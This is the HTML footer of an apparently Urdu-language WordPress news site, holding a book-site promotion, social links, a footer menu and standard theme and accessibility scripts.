<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>